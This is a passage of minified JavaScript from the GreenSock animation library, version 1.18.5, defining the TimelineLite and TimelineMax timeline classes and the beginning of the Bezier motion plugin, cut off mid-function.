d=function(a){b.call(this,a),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var c,d,e=this.vars;for(d in e)c=e[d],i(c)&&-1!==c.join("").indexOf("{self}")&&(e[d]=this._swapSelfInParams(c));i(e.tweens)&&this.add(e.tweens,0,e.align,e.stagger)},e=1e-10,f=c._internals,g=d._internals={},h=f.isSelector,i=f.isArray,j=f.lazyTweens,k=f.lazyRender,l=_gsScope._gsDefine.globals,m=function(a){var b,c={};for(b in a)c[b]=a[b];return c},n=function(a,b,c){var d,e,f=a.cycle;for(d in f)e=f[d],a[d]="function"==typeof e?e.call(b[c],c):e[c%e.length];delete a.cycle},o=g.pauseCallback=function(){},p=function(a){var b,c=[],d=a.length;for(b=0;b!==d;c.push(a[b++]));return c},q=d.prototype=new b;return d.version="1.18.5",q.constructor=d,q.kill()._gc=q._forcingPlayhead=q._hasPause=!1,q.to=function(a,b,d,e){var f=d.repeat&&l.TweenMax||c;return b?this.add(new f(a,b,d),e):this.set(a,d,e)},q.from=function(a,b,d,e){return this.add((d.repeat&&l.TweenMax||c).from(a,b,d),e)},q.fromTo=function(a,b,d,e,f){var g=e.repeat&&l.TweenMax||c;return b?this.add(g.fromTo(a,b,d,e),f):this.set(a,e,f)},q.staggerTo=function(a,b,e,f,g,i,j,k){var l,o,q=new d({onComplete:i,onCompleteParams:j,callbackScope:k,smoothChildTiming:this.smoothChildTiming}),r=e.cycle;for("string"==typeof a&&(a=c.selector(a)||a),a=a||[],h(a)&&(a=p(a)),f=f||0,0>f&&(a=p(a),a.reverse(),f*=-1),o=0;o<a.length;o++)l=m(e),l.startAt&&(l.startAt=m(l.startAt),l.startAt.cycle&&n(l.startAt,a,o)),r&&(n(l,a,o),null!=l.duration&&(b=l.duration,delete l.duration)),q.to(a[o],b,l,o*f);return this.add(q,g)},q.staggerFrom=function(a,b,c,d,e,f,g,h){return c.immediateRender=0!=c.immediateRender,c.runBackwards=!0,this.staggerTo(a,b,c,d,e,f,g,h)},q.staggerFromTo=function(a,b,c,d,e,f,g,h,i){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,this.staggerTo(a,b,d,e,f,g,h,i)},q.call=function(a,b,d,e){return this.add(c.delayedCall(0,a,b,d),e)},q.set=function(a,b,d){return d=this._parseTimeOrLabel(d,0,!0),null==b.immediateRender&&(b.immediateRender=d===this._time&&!this._paused),this.add(new c(a,0,b),d)},d.exportRoot=function(a,b){a=a||{},null==a.smoothChildTiming&&(a.smoothChildTiming=!0);var e,f,g=new d(a),h=g._timeline;for(null==b&&(b=!0),h._remove(g,!0),g._startTime=0,g._rawPrevTime=g._time=g._totalTime=h._time,e=h._first;e;)f=e._next,b&&e instanceof c&&e.target===e.vars.onComplete||g.add(e,e._startTime-e._delay),e=f;return h.add(g,0),g},q.add=function(e,f,g,h){var j,k,l,m,n,o;if("number"!=typeof f&&(f=this._parseTimeOrLabel(f,0,!0,e)),!(e instanceof a)){if(e instanceof Array||e&&e.push&&i(e)){for(g=g||"normal",h=h||0,j=f,k=e.length,l=0;k>l;l++)i(m=e[l])&&(m=new d({tweens:m})),this.add(m,j),"string"!=typeof m&&"function"!=typeof m&&("sequence"===g?j=m._startTime+m.totalDuration()/m._timeScale:"start"===g&&(m._startTime-=m.delay())),j+=h;return this._uncache(!0)}if("string"==typeof e)return this.addLabel(e,f);if("function"!=typeof e)throw"Cannot add "+e+" into the timeline; it is not a tween, timeline, function, or string.";e=c.delayedCall(0,e)}if(b.prototype.add.call(this,e,f),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(n=this,o=n.rawTime()>e._startTime;n._timeline;)o&&n._timeline.smoothChildTiming?n.totalTime(n._totalTime,!0):n._gc&&n._enabled(!0,!1),n=n._timeline;return this},q.remove=function(b){if(b instanceof a){this._remove(b,!1);var c=b._timeline=b.vars.useFrames?a._rootFramesTimeline:a._rootTimeline;return b._startTime=(b._paused?b._pauseTime:c._time)-(b._reversed?b.totalDuration()-b._totalTime:b._totalTime)/b._timeScale,this}if(b instanceof Array||b&&b.push&&i(b)){for(var d=b.length;--d>-1;)this.remove(b[d]);return this}return"string"==typeof b?this.removeLabel(b):this.kill(null,b)},q._remove=function(a,c){b.prototype._remove.call(this,a,c);var d=this._last;return d?this._time>d._startTime+d._totalDuration/d._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},q.append=function(a,b){return this.add(a,this._parseTimeOrLabel(null,b,!0,a))},q.insert=q.insertMultiple=function(a,b,c,d){return this.add(a,b||0,c,d)},q.appendMultiple=function(a,b,c,d){return this.add(a,this._parseTimeOrLabel(null,b,!0,a),c,d)},q.addLabel=function(a,b){return this._labels[a]=this._parseTimeOrLabel(b),this},q.addPause=function(a,b,d,e){var f=c.delayedCall(0,o,d,e||this);return f.vars.onComplete=f.vars.onReverseComplete=b,f.data="isPause",this._hasPause=!0,this.add(f,a)},q.removeLabel=function(a){return delete this._labels[a],this},q.getLabelTime=function(a){return null!=this._labels[a]?this._labels[a]:-1},q._parseTimeOrLabel=function(b,c,d,e){var f;if(e instanceof a&&e.timeline===this)this.remove(e);else if(e&&(e instanceof Array||e.push&&i(e)))for(f=e.length;--f>-1;)e[f]instanceof a&&e[f].timeline===this&&this.remove(e[f]);if("string"==typeof c)return this._parseTimeOrLabel(c,d&&"number"==typeof b&&null==this._labels[c]?b-this.duration():0,d);if(c=c||0,"string"!=typeof b||!isNaN(b)&&null==this._labels[b])null==b&&(b=this.duration());else{if(f=b.indexOf("="),-1===f)return null==this._labels[b]?d?this._labels[b]=this.duration()+c:c:this._labels[b]+c;c=parseInt(b.charAt(f-1)+"1",10)*Number(b.substr(f+1)),b=f>1?this._parseTimeOrLabel(b.substr(0,f-1),0,d):this.duration()}return Number(b)+c},q.seek=function(a,b){return this.totalTime("number"==typeof a?a:this._parseTimeOrLabel(a),b!==!1)},q.stop=function(){return this.paused(!0)},q.gotoAndPlay=function(a,b){return this.play(a,b)},q.gotoAndStop=function(a,b){return this.pause(a,b)},q.render=function(a,b,c){this._gc&&this._enabled(!0,!1);var d,f,g,h,i,l,m,n=this._dirty?this.totalDuration():this._totalDuration,o=this._time,p=this._startTime,q=this._timeScale,r=this._paused;if(a>=n-1e-7)this._totalTime=this._time=n,this._reversed||this._hasPausedChild()||(f=!0,h="onComplete",i=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=a&&a>=-1e-7||this._rawPrevTime<0||this._rawPrevTime===e)&&this._rawPrevTime!==a&&this._first&&(i=!0,this._rawPrevTime>e&&(h="onReverseComplete"))),this._rawPrevTime=this._duration||!b||a||this._rawPrevTime===a?a:e,a=n+1e-4;else if(1e-7>a)if(this._totalTime=this._time=0,(0!==o||0===this._duration&&this._rawPrevTime!==e&&(this._rawPrevTime>0||0>a&&this._rawPrevTime>=0))&&(h="onReverseComplete",f=this._reversed),0>a)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(i=f=!0,h="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(i=!0),this._rawPrevTime=a;else{if(this._rawPrevTime=this._duration||!b||a||this._rawPrevTime===a?a:e,0===a&&f)for(d=this._first;d&&0===d._startTime;)d._duration||(f=!1),d=d._next;a=0,this._initted||(i=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!b){if(a>=o)for(d=this._first;d&&d._startTime<=a&&!l;)d._duration||"isPause"!==d.data||d.ratio||0===d._startTime&&0===this._rawPrevTime||(l=d),d=d._next;else for(d=this._last;d&&d._startTime>=a&&!l;)d._duration||"isPause"===d.data&&d._rawPrevTime>0&&(l=d),d=d._prev;l&&(this._time=a=l._startTime,this._totalTime=a+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=a}if(this._time!==o&&this._first||c||i||l){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==o&&a>0&&(this._active=!0),0===o&&this.vars.onStart&&(0===this._time&&this._duration||b||this._callback("onStart")),m=this._time,m>=o)for(d=this._first;d&&(g=d._next,m===this._time&&(!this._paused||r));)(d._active||d._startTime<=m&&!d._paused&&!d._gc)&&(l===d&&this.pause(),d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(a-d._startTime)*d._timeScale,b,c):d.render((a-d._startTime)*d._timeScale,b,c)),d=g;else for(d=this._last;d&&(g=d._prev,m===this._time&&(!this._paused||r));){if(d._active||d._startTime<=o&&!d._paused&&!d._gc){if(l===d){for(l=d._prev;l&&l.endTime()>this._time;)l.render(l._reversed?l.totalDuration()-(a-l._startTime)*l._timeScale:(a-l._startTime)*l._timeScale,b,c),l=l._prev;l=null,this.pause()}d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(a-d._startTime)*d._timeScale,b,c):d.render((a-d._startTime)*d._timeScale,b,c)}d=g}this._onUpdate&&(b||(j.length&&k(),this._callback("onUpdate"))),h&&(this._gc||(p===this._startTime||q!==this._timeScale)&&(0===this._time||n>=this.totalDuration())&&(f&&(j.length&&k(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[h]&&this._callback(h)))}},q._hasPausedChild=function(){for(var a=this._first;a;){if(a._paused||a instanceof d&&a._hasPausedChild())return!0;a=a._next}return!1},q.getChildren=function(a,b,d,e){e=e||-9999999999;for(var f=[],g=this._first,h=0;g;)g._startTime<e||(g instanceof c?b!==!1&&(f[h++]=g):(d!==!1&&(f[h++]=g),a!==!1&&(f=f.concat(g.getChildren(!0,b,d)),h=f.length))),g=g._next;return f},q.getTweensOf=function(a,b){var d,e,f=this._gc,g=[],h=0;for(f&&this._enabled(!0,!0),d=c.getTweensOf(a),e=d.length;--e>-1;)(d[e].timeline===this||b&&this._contains(d[e]))&&(g[h++]=d[e]);return f&&this._enabled(!1,!0),g},q.recent=function(){return this._recent},q._contains=function(a){for(var b=a.timeline;b;){if(b===this)return!0;b=b.timeline}return!1},q.shiftChildren=function(a,b,c){c=c||0;for(var d,e=this._first,f=this._labels;e;)e._startTime>=c&&(e._startTime+=a),e=e._next;if(b)for(d in f)f[d]>=c&&(f[d]+=a);return this._uncache(!0)},q._kill=function(a,b){if(!a&&!b)return this._enabled(!1,!1);for(var c=b?this.getTweensOf(b):this.getChildren(!0,!0,!1),d=c.length,e=!1;--d>-1;)c[d]._kill(a,b)&&(e=!0);return e},q.clear=function(a){var b=this.getChildren(!1,!0,!0),c=b.length;for(this._time=this._totalTime=0;--c>-1;)b[c]._enabled(!1,!1);return a!==!1&&(this._labels={}),this._uncache(!0)},q.invalidate=function(){for(var b=this._first;b;)b.invalidate(),b=b._next;return a.prototype.invalidate.call(this)},q._enabled=function(a,c){if(a===this._gc)for(var d=this._first;d;)d._enabled(a,!0),d=d._next;return b.prototype._enabled.call(this,a,c)},q.totalTime=function(b,c,d){this._forcingPlayhead=!0;var e=a.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,e},q.duration=function(a){return arguments.length?(0!==this.duration()&&0!==a&&this.timeScale(this._duration/a),this):(this._dirty&&this.totalDuration(),this._duration)},q.totalDuration=function(a){if(!arguments.length){if(this._dirty){for(var b,c,d=0,e=this._last,f=999999999999;e;)b=e._prev,e._dirty&&e.totalDuration(),e._startTime>f&&this._sortChildren&&!e._paused?this.add(e,e._startTime-e._delay):f=e._startTime,e._startTime<0&&!e._paused&&(d-=e._startTime,this._timeline.smoothChildTiming&&(this._startTime+=e._startTime/this._timeScale),this.shiftChildren(-e._startTime,!1,-9999999999),f=0),c=e._startTime+e._totalDuration/e._timeScale,c>d&&(d=c),e=b;this._duration=this._totalDuration=d,this._dirty=!1}return this._totalDuration}return a&&this.totalDuration()?this.timeScale(this._totalDuration/a):this},q.paused=function(b){if(!b)for(var c=this._first,d=this._time;c;)c._startTime===d&&"isPause"===c.data&&(c._rawPrevTime=0),c=c._next;return a.prototype.paused.apply(this,arguments)},q.usesFrames=function(){for(var b=this._timeline;b._timeline;)b=b._timeline;return b===a._rootFramesTimeline},q.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},d},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(a,b,c){var d=function(b){a.call(this,b),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._dirty=!0},e=1e-10,f=b._internals,g=f.lazyTweens,h=f.lazyRender,i=new c(null,null,1,0),j=d.prototype=new a;return j.constructor=d,j.kill()._gc=!1,d.version="1.18.5",j.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),a.prototype.invalidate.call(this)},j.addCallback=function(a,c,d,e){return this.add(b.delayedCall(0,a,d,e),c)},j.removeCallback=function(a,b){if(a)if(null==b)this._kill(null,a);else for(var c=this.getTweensOf(a,!1),d=c.length,e=this._parseTimeOrLabel(b);--d>-1;)c[d]._startTime===e&&c[d]._enabled(!1,!1);return this},j.removePause=function(b){return this.removeCallback(a._internals.pauseCallback,b)},j.tweenTo=function(a,c){c=c||{};var d,e,f,g={ease:i,useFrames:this.usesFrames(),immediateRender:!1};for(e in c)g[e]=c[e];return g.time=this._parseTimeOrLabel(a),d=Math.abs(Number(g.time)-this._time)/this._timeScale||.001,f=new b(this,d,g),g.onStart=function(){f.target.paused(!0),f.vars.time!==f.target.time()&&d===f.duration()&&f.duration(Math.abs(f.vars.time-f.target.time())/f.target._timeScale),c.onStart&&f._callback("onStart")},f},j.tweenFromTo=function(a,b,c){c=c||{},a=this._parseTimeOrLabel(a),c.startAt={onComplete:this.seek,onCompleteParams:[a],callbackScope:this},c.immediateRender=c.immediateRender!==!1;var d=this.tweenTo(b,c);return d.duration(Math.abs(d.vars.time-a)/this._timeScale||.001)},j.render=function(a,b,c){this._gc&&this._enabled(!0,!1);var d,f,i,j,k,l,m,n,o=this._dirty?this.totalDuration():this._totalDuration,p=this._duration,q=this._time,r=this._totalTime,s=this._startTime,t=this._timeScale,u=this._rawPrevTime,v=this._paused,w=this._cycle;if(a>=o-1e-7)this._locked||(this._totalTime=o,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(f=!0,j="onComplete",k=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=a&&a>=-1e-7||0>u||u===e)&&u!==a&&this._first&&(k=!0,u>e&&(j="onReverseComplete"))),this._rawPrevTime=this._duration||!b||a||this._rawPrevTime===a?a:e,this._yoyo&&0!==(1&this._cycle)?this._time=a=0:(this._time=p,a=p+1e-4);else if(1e-7>a)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==q||0===p&&u!==e&&(u>0||0>a&&u>=0)&&!this._locked)&&(j="onReverseComplete",f=this._reversed),0>a)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(k=f=!0,j="onReverseComplete"):u>=0&&this._first&&(k=!0),this._rawPrevTime=a;else{if(this._rawPrevTime=p||!b||a||this._rawPrevTime===a?a:e,0===a&&f)for(d=this._first;d&&0===d._startTime;)d._duration||(f=!1),d=d._next;a=0,this._initted||(k=!0)}else if(0===p&&0>u&&(k=!0),this._time=this._rawPrevTime=a,this._locked||(this._totalTime=a,0!==this._repeat&&(l=p+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&a>=r&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!==(1&this._cycle)&&(this._time=p-this._time),this._time>p?(this._time=p,a=p+1e-4):this._time<0?this._time=a=0:a=this._time)),this._hasPause&&!this._forcingPlayhead&&!b){if(a=this._time,a>=q)for(d=this._first;d&&d._startTime<=a&&!m;)d._duration||"isPause"!==d.data||d.ratio||0===d._startTime&&0===this._rawPrevTime||(m=d),d=d._next;else for(d=this._last;d&&d._startTime>=a&&!m;)d._duration||"isPause"===d.data&&d._rawPrevTime>0&&(m=d),d=d._prev;m&&(this._time=a=m._startTime,this._totalTime=a+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==w&&!this._locked){var x=this._yoyo&&0!==(1&w),y=x===(this._yoyo&&0!==(1&this._cycle)),z=this._totalTime,A=this._cycle,B=this._rawPrevTime,C=this._time;if(this._totalTime=w*p,this._cycle<w?x=!x:this._totalTime+=p,this._time=q,this._rawPrevTime=0===p?u-1e-4:u,this._cycle=w,this._locked=!0,q=x?0:p,this.render(q,b,0===p),b||this._gc||this.vars.onRepeat&&this._callback("onRepeat"),q!==this._time)return;if(y&&(q=x?p+1e-4:-1e-4,this.render(q,!0,!1)),this._locked=!1,this._paused&&!v)return;this._time=C,this._totalTime=z,this._cycle=A,this._rawPrevTime=B}if(!(this._time!==q&&this._first||c||k||m))return void(r!==this._totalTime&&this._onUpdate&&(b||this._callback("onUpdate")));if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==r&&a>0&&(this._active=!0),0===r&&this.vars.onStart&&(0===this._totalTime&&this._totalDuration||b||this._callback("onStart")),n=this._time,n>=q)for(d=this._first;d&&(i=d._next,n===this._time&&(!this._paused||v));)(d._active||d._startTime<=this._time&&!d._paused&&!d._gc)&&(m===d&&this.pause(),d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(a-d._startTime)*d._timeScale,b,c):d.render((a-d._startTime)*d._timeScale,b,c)),d=i;else for(d=this._last;d&&(i=d._prev,n===this._time&&(!this._paused||v));){if(d._active||d._startTime<=q&&!d._paused&&!d._gc){if(m===d){for(m=d._prev;m&&m.endTime()>this._time;)m.render(m._reversed?m.totalDuration()-(a-m._startTime)*m._timeScale:(a-m._startTime)*m._timeScale,b,c),m=m._prev;m=null,this.pause()}d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(a-d._startTime)*d._timeScale,b,c):d.render((a-d._startTime)*d._timeScale,b,c)}d=i}this._onUpdate&&(b||(g.length&&h(),this._callback("onUpdate"))),j&&(this._locked||this._gc||(s===this._startTime||t!==this._timeScale)&&(0===this._time||o>=this.totalDuration())&&(f&&(g.length&&h(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[j]&&this._callback(j)))},j.getActive=function(a,b,c){null==a&&(a=!0),null==b&&(b=!0),null==c&&(c=!1);var d,e,f=[],g=this.getChildren(a,b,c),h=0,i=g.length;for(d=0;i>d;d++)e=g[d],e.isActive()&&(f[h++]=e);return f},j.getLabelAfter=function(a){a||0!==a&&(a=this._time);var b,c=this.getLabelsArray(),d=c.length;for(b=0;d>b;b++)if(c[b].time>a)return c[b].name;return null},j.getLabelBefore=function(a){null==a&&(a=this._time);for(var b=this.getLabelsArray(),c=b.length;--c>-1;)if(b[c].time<a)return b[c].name;return null},j.getLabelsArray=function(){var a,b=[],c=0;for(a in this._labels)b[c++]={time:this._labels[a],name:a};return b.sort(function(a,b){return a.time-b.time}),b},j.progress=function(a,b){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-a:a)+this._cycle*(this._duration+this._repeatDelay),b):this._time/this.duration()},j.totalProgress=function(a,b){return arguments.length?this.totalTime(this.totalDuration()*a,b):this._totalTime/this.totalDuration()},j.totalDuration=function(b){return arguments.length?-1!==this._repeat&&b?this.timeScale(this.totalDuration()/b):this:(this._dirty&&(a.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},j.time=function(a,b){return arguments.length?(this._dirty&&this.totalDuration(),a>this._duration&&(a=this._duration),this._yoyo&&0!==(1&this._cycle)?a=this._duration-a+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(a+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(a,b)):this._time},j.repeat=function(a){return arguments.length?(this._repeat=a,this._uncache(!0)):this._repeat},j.repeatDelay=function(a){return arguments.length?(this._repeatDelay=a,this._uncache(!0)):this._repeatDelay},j.yoyo=function(a){return arguments.length?(this._yoyo=a,this):this._yoyo},j.currentLabel=function(a){return arguments.length?this.seek(a,!0):this.getLabelBefore(this._time+1e-8)},d},!0),function(){var a=180/Math.PI,b=[],c=[],d=[],e={},f=_gsScope._gsDefine.globals,g=function(a,b,c,d){c===d&&(c=d-(d-b)/1e6),a===b&&(b=a+(c-a)/1e6),this.a=a,this.b=b,this.c=c,this.d=d,this.da=d-a,this.ca=c-a,this.ba=b-a},h=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",i=function(a,b,c,d){var e={a:a},f={},g={},h={c:d},i=(a+b)/2,j=(b+c)/2,k=(c+d)/2,l=(i+j)/2,m=(j+k)/2,n=(m-l)/8;return e.b=i+(a-i)/4,f.b=l+n,e.c=f.a=(e.b+f.b)/2,f.c=g.a=(l+m)/2,g.b=m-n,h.b=k+(d-k)/4,g.c=h.a=(g.b+h.b)/2,[e,f,g,h]},j=function(a,e,f,g,h){var j,k,l,m,n,o,p,q,r,s,t,u,v,w=a.length-1,x=0,y=a[0].a;for(j=0;w>j;j++)n=a[x],k=n.a,l=n.d,m=a[x+1].d,h?(t=b[j],u=c[j],v=(u+t)*e*.25/(g?.5:d[j]||.5),o=l-(l-k)*(g?.5*e:0!==t?v/t:0),p=l+(m-l)*(g?.5*e:0!==u?v/u:0),q=l-(o+((p-o)*(3*t/(t+u)+.5)/4||0))):(o=l-(l-k)*e*.5,p=l+(m-l)*e*.5,q=l-(o+p)/2),o+=q,p+=q,n.c=r=o,0!==j?n.b=y:n.b=y=n.a+.6*(n.c-n.a),n.da=l-k,n.ca=r-k,n.ba=y-k,f?(s=i(k,y,r,l),a.splice(x,1,s[0],s[1],s[2],s[3]),x+=4):x++,y=p;n=a[x],n.b=y,n.c=y+.4*(n.d-y),n.da=n.d-n.a,n.ca=n.c-n.a,n.ba=y-n.a,f&&(s=i(n.a,y,n.c,n.d),a.splice(x,1,s[0],s[1],s[2],s[3]))},k=function(a,d,e,f){var h,i,j,k,l,m,n=[];if(f)for(a=[f].concat(a),i=a.length;--i>-1;)"string"==typeof(m=a[i][d])&&"="===m.charAt(1)&&(a[i][d]=f[d]+Number(m.charAt(0)+m.substr(2)));if(h=a.length-2,0>h)return n[0]=new g(a[0][d],0,0,a[-1>h?0:1][d]),n;for(i=0;h>i;i++)j=a[i][d],k=a[i+1][d],n[i]=new g(j,0,0,k),e&&(l=a[i+2][d],b[i]=(b[i]||0)+(k-j)*(k-j),c[i]=(c[i]||0)+(l-k)*(l-k));return n[i]=new g(a[i][d],0,0,a[i+1][d]),n},l=function(a,f,g,i,l,m){var n,o,p,q,r,s,t,u,v={},w=[],x=m||a[0];l="string"==typeof l?","+l+",":h,null==f&&(f=1);for(o in a[0])w.push(o);if(a.length>1){for(u=a[a.length-1],t=!0,n=w.length;--n>-1;)if(o=w[n],Math.abs(x[o]-u[o])>.05){t=!1;break}t&&(a=a.concat(),m&&a.unshift(m),a.push(a[1]),m=a[a.length-3])}for(b.length=c.length=d.length=0,n=w.length;--n>-1;)o=w[n],e[o]=-1!==l.indexOf(","+o+","),v[o]=k(a,o,e[o],m);for(n=b.length;--n>-1;)b[n]=Math.sqrt(b[n]),c[n]=Math.sqrt(c[n]);if(!i){for(n=w.length;--n>-1;)if(e[o])for(p=v[w[n]],s=p.length-1,q=0;s>q;q++)r=p[q+1].da/c[q]+p[q].da/b[q]||0,d[q]=(d[q]||0)+r*r;for(n=d.length;--n>-1;)d[n]=Math.sqrt(d[n])}for(n=w.length,q=g?4:1;--n>-1;)o=w[n],p=v[o],j(p,f,g,i,e[o]),t&&(p.splice(0,q),p.splice(p.length-q,q));return v},m=function(a,b,c){b=b||"soft";var d,e,f,h,i,j,k,l,m,n,o,p={},q="cubic"===b?3:2,r="soft"===b,s=[];if(r&&c&&(a=[c].concat(a)),null==a||a.length<q+1)throw"invalid Bezier data";for(m in a[0])s.push(m);for(j=s.length;--j>-1;){for(m=s[j],p[m]=i=[],n=0,l=a.length,k=0;l>k;k++)d=null==c?a[k][m]:"string"==typeof(o=a[k][m])&&"="===o.charAt(1)?c[m]+Number(o.charAt(0)+o.substr(2)):Number(o),r&&k>1&&l-1>k&&(i[n++]=(d+i[n-2])/2),i[n++]=d;for(l=n-q+1,n=0,k=0;l>k;k+=q)d=i[k],e=i[k+1],f=i[k+2],h=2===q?0:i[k+3],i[n++]=o=3===q?new g(d,e,f,h):new g(d,(2*e+d)/3,(2*e+f)/3,f);i.length=n}return p},n=function(a,b,c){for(var d,e,f,g,h,i,j,k,l,m,n,o=1/c,p=a.length;--p>-1;)for(m=a[p],f=m.a,g=m.d-f,h=m.c-f,i=m.b-f,d=e=0,k=1;c>=k;k++)j=o*k,l=1-j,d=e-(e=(j*j*g+3*l*(j*h+l*i))*j),n=p*c+k-1,b[n]=(b[n]||0)+d*d},o=function(a,b){b=b>>0||6;var c,d,e,f,g=[],h=[],i=0,j=0,k=b-1,l=[],m=[];for(c in a)n(a[c],g,b);for(e=g.length,d=0;e>d;d++)i+=Math.sqrt(g[d]),f=d%b,m[f]=i,f===k&&(j+=i,f=d/b>>0,l[f]=m,h[f]=j,i=0,m=[]);return{length:j,lengths:h,segments:l}},p=_gsScope._gsDefine.plugin({propName:"bezier",
priority:-1,version:"1.3.6",API:2,global:!0,init:function(a,b,c){this._target=a,b instanceof Array&&(b={values:b}),this._func={},this._round={},this._props=[],this._timeRes=null==b.timeResolution?6:parseInt(b.timeResolution,10);var d,e,f,g,h,i=b.values||[],j={},k=i[0],n=b.autoRotate||c.vars.orientToBezier;this._autoRotate=n?n instanceof Array?n:[["x","y","rotation",n===!0?0:Number(n)||0]]:null;for(d in k)this._props.push(d);for(f=this._props.length;--f>-1;)d=this._props[f],this._overwriteProps.push(d),e=this._func[d]="function"==typeof a[d],j[d]=e?a[d.indexOf("set")||"function"!=typeof a["get"+d.substr(3)]?d:"get"+d.substr(3)]():parseFloat(a[d]),h||j[d]!==i[0][d]&&(h=j);if(this._beziers="cubic"!==b.type&&"quadratic"!==b.type&&"soft"!==b.type?l(i,isNaN(b.curviness)?1:b.curviness,!1,"thruBasic"===b.type,b.correlate,h):m(i,b.type,j),this._segCount=this._beziers[d].length,this._timeRes){var p=o(this._beziers,this._timeRes);this._length=p.length,this._lengths=p.lengths,this._segments=p.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(n=this._autoRotate)for(this._initialRotations=[],n[0]instanceof Array||(this._autoRotate=n=[n]),f=n.length;--f>-1;){for(g=0;3>g;g++)d=n[f][g],this._func[d]="function"==typeof a[d]&&a[d.indexOf("set")||"function"!=typeof a["get"+d.substr(3)]?d:"get"+d.substr(3)];d=n[f][2],this._initialRotations[f]=(this._func[d]?this._func[d].call(this._target):this._target[d])||0}return this._startRatio=c.vars.runBackwards?1:0,!0},set:function(b){var c,d,e,f,g,h,i,j,k,l,m=this._segCount,n=this._func,o=this._target,p=b!==this._startRatio;if(this._timeRes){if(k=this._lengths,l=this._curSeg,b*=this._length,e=this._li,b>this._l2&&m-1>e){for(j=m-1;j>e&&(this._l2=k[++e])<=b;);this._l1=k[e-1],this._li=e,this._curSeg=l=this._segments[e],this._s2=l[this._s1=this._si=0]}else if(b<this._l1&&e>0){for(;e>0&&(this._l1=k[--e])>=b;);0===e&&b<this._l1?this._l1=0:e++,this._l2=k[e],this._li=e,this._curSeg=l=this._segments[e],this._s1=l[(this._si=l.length-1)-1]||0,this._s2=l[this._si]}if(c=e,b-=this._l1,e=this._si,b>this._s2&&e<l.length-1){for(j=l.length-1;j>e&&(this._s2=l[++e])<=b;);this._s1=l[e-1],this._si=e}else if(b<this._s1&&e>0){for(;e>0&&(this._s1=l[--e])>=b;);0===e&&b<this._s1?this._s1=0:e++,this._s2=l[e],this._si=e}h=(e+(b-this._s1)/(this._s2-this._s1))*this._prec||0}else c=0>b?0:b>=1?m-1:m*b>>0,h=(b-c*(1/m))*m;for(d=1-h,e=this._props.length;--e>-1;)f=this._props[e],g=this._beziers[f][c],i=(h*h*g.da+3*d*(h*g.ca+d*g.ba))*h+g.a,this._round[f]&&(i=Math.round(i)),n[f]?o[f](i):o[f]=i;if(this._autoRotate){var q,r,s,t,u,v,w,x=this._autoRotate;for(e=x.length;--e>-1;)f=x[e][2],v=x[e][3]||0,w=x[e][4]===!0?1:a,g=this._beziers[x[e][0]],q=this._beziers[x[e][1]],g&&q&&(g=g[c],q=q[c],r=g.a+(g.b-g.a)*h,t=g.b+(g.c-g.b)*h,r+=(t-r)*h,t+=(g.c+(g.d-g.c)*h-t)*h,s=q.a+(q.b-q.a)*h,u=q.b+(q.c-q.b)*h,s+=(u-s)*h,u+=(q.c+(q.d-q.c)*h-u)*h,i=p?Math.atan2(u-s,t-r)*w+v:this._initialRotations[e],n[f]?o[f](i):o[f]=i)}}}),q=p.prototype;p.bezierThrough=l,p.cubicToQuadratic=i,p._autoCSS=!0,p.quadraticToCubic=function(a,b,c){return new g(a,(2*b+a)/3,(2*b+c)/3,c)},p._cssRegister=function(){var a=f.CSSPlugin;if(a){var b=a._internals,c=b._parseToProxy,d=b._setPluginRatio,e=b.CSSPropTween;b._registerComplexSpecialProp("bezier",{parser:function(a,b,f,g,h,i){b instanceof Array&&(b={values:b}),i=new p;var j,k,l,m=b.values,n=m.length-1,o=[],q={};if(0>n)return 